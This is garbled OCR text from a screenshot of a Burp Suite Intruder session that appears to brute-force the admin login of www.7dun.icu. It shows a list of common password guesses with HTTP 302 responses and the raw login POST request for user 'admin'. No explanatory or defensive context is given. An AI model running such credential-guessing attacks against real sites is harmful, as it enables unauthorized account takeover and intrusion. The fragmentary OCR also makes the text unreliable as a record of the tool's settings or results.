 oject Intruder Repeater Window Help
ard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
16 × ...
Positions
Intruder attack 7
Attack Save Columns
yload Sets
Results Target Positions Payloads Options
Start atta
u can define or
yload set, and
Filter: Showing all items
?
yload set: 1
Request Payload Status Error Timeout Length Comment
1 302 432
yload type: S
0 302 717
2 123456.com 302 717
3 123123 302 717
yload Option
4 idc123!@# 302 717
5 123 302 717
s payload type
6 aaa123!@# 302 717
7 qq123.com 302 717
Paste lar
8 123456 302 717
12
9 wantian##*( 302 717
Load ... 12
10 qwe123 302 717
idc
11 qwe1234 302 717
Remove 12
12 123qwe 302 717
aa
Clear
qq
Request Response
Raw Params Headers Hex
Add En
1 POST /index.php/action/login?_=ca644f8230a84fa986d55cfc794a9cb5 HTTP/1.1
2 Host: www.7dun.icu
dd from list ... [
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.5
6 Accept-Encoding: gzip, deflate
yload Proces
7 Referer: http://www.7dun.icu/admin/login.php?referer=http%3A%2F%2Fwww.7dun.icu%2Fadmin%2F
u can define ru
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
Add En
10 Connection: close
11 Upgrade-Insecure-Requests: 1
Edit
12
13 name=admin&password referer=http%3A%2F%2Fwww.7dun.icu%2Fadmin%2F
Remove
? < + > Type a search term 0 matches
Up
71 of 6270